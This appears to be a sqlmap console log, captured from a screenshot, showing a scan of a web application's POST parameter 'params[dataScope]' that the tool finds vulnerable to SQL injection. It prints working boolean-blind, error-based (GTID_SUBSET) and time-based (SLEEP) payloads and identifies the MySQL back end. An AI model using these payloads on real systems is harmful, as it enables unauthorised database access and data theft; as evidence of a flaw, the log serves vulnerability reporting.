 C:\WINDOWS\system32\cmd.exe
[15:26:45] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[15:26:45] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:26:45] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:26:46] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'params[dataScope]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 332 HTTP(s) requests:
---
Parameter: params[dataScope] (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: deptName=&status=0&params[dataScope]= AND 2302=2302

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: deptName=&status=0&params[dataScope]= AND GTID_SUBSET(CONCAT(0x7162717671,(SELECT (ELT(8222=8222,1))),0x716
b707671),8222)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: deptName=&status=0&params[dataScope]= AND (SELECT 7527 FROM (SELECT(SLEEP(5)))ejvF)
---
[15:26:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[15:26:46] [INFO] fetched data logged to text files under 'C:\Users\31702\AppData\Local\sqlmap\output\10.61.197.210'
[15:26:46] [WARNING] your sqlmap version is outdated

[*] ending @ 15:26:46 /2025-06-06/

E:\小工具\ONE-FOX集成工具箱_V7公开版_by狐狸\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_scan\sqlmap>